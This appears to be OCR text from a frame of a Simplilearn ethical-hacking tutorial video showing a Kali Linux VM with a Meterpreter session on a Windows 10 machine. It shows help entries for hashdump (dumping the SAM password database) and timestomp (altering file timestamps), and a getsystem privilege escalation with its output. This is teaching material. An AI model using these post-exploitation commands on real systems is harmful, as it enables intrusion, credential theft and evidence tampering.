 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security
Kali Linux
root@kalilinux: /home/si...
09:28 AM
root@kalilinux:/home/simplilearn
Home
File Actions Edit View Help
root@kalilinux: /home/simplilearn
simplilearn@kalilinux: ~
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Trash
Priv: Timestomp Commands
File System
Command Description
timestomp Manipulate file MACE attributes
Kali Live
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer : TUF
nf
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com